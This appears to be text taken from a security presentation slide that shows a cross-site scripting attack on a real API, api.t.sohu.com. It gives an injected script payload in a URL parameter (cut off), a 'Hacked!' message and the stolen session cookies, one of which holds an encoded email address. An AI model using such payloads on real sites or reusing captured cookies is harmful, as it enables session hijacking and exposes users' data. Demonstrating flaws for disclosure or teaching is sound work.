 The current API provider is: api.t.sohu.com
OAuth 1.0 has been completed
The vulnerable API which is loaded with XAS payload: http://api.t.sohu.com/statuses
/mentions_timeline.json
Start XAS-Attack Return
api.t.sohu.com/statuses/mentions_timeline.json?since_id=1"<%2Fh3><script
For input string: "1"
t.sohu.com Hacked!
COOKIE:SUV=1012141131332725; vjuids=-28712697.12d2febf135.0.35533
TWPreview=736044531; ppnewsinfo=1019|ZG91YmxldGVzdEBzb2h1LmNvbQ==